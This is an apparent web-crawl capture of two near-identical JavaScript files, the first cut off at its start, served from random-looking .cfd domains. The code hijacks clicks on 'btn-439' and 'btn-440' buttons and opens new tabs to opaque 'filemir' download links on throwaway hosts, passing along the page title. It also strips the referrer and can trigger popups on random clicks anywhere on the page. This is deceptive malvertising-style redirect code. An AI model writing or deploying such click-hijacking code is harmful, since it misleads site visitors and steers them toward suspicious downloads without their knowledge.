   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-5d0111b13f68525442248cce22eceffe/filemir_692b935ae2439/?partner=439&cn=a4f494096acaacf1a90050371b1a2505b8bf5b07&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-439");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-5d0111b13f68525442248cce22eceffe/filemir_692b935ae2439/?partner=439&cn=a4f494096acaacf1a90050371b1a2505b8bf5b07&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/62819421ed173f8addd86f4545e03a35d6c87e9d1763977844-1763977844/?p=440&pg=1050
body_size: 605
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-440");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-5d0111b13f68525442248cce22eceffe/filemir_692b935ae246d/?partner=440&cn=64874cc037be1236476da21c371cce99cdd92a77&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-5d0111b13f68525442248cce22eceffe/filemir_692b935ae246d/?partner=440&cn=64874cc037be1236476da21c371cce99cdd92a77&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-440");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-5d0111b13f68525442248cce22eceffe/filemir_692b935ae246d/?partner=440&cn=64874cc037be1236476da21c371cce99cdd92a77&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


